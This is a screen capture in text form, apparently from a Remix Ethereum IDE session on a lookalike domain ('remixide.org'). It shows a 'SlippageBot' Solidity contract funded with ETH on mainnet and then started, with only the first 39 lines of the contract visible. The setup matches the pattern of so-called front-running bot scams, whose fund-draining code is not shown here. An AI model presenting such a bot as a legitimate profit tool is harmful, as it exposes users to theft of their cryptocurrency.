 Remix - Ethereum IDE
Contract Address 0x837389A605
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0xf5a...975AB (0.267 ETH)
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
SlippageBot - contracts/Bot.sol
Deploy
string _mainTokenSymbol, stri
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
Balance: 1.32 ETH
withdrawal
tokenName
tokenSym...
Low level interactions
Home
Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
0
listen on all transactions
Search with transaction hash or address
transact to SlippageBot.start pending ...
view on etherscan
[block:16898291 txIndex:111] from: 0xf5a...975AB to: SlippageBot.start() 0x837...20A31 value: 0 wei data: 0xbe9...a6555 logs: 0 hash: 0xf4c...e55d0